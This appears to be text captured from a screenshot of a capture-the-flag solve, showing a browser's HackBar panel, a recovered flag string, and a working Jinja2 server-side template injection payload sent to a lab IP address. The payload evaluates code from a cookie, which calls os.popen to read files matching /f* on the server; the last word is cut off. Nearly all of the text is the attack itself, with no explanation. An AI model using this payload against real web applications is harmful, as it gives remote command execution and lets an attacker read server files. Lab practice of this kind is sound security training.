 Hello ?name
flag{244e4974a79c4b1083e7663981cd47b9}
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.53.1.234:20020/?name={{x.__init__.__globals__.__builtins__.eval(request.cookies.cmd)}}
Enable POST ADD HEADER
Name Value
Cookie cmd=__import__('os').popen('cat /f*').reac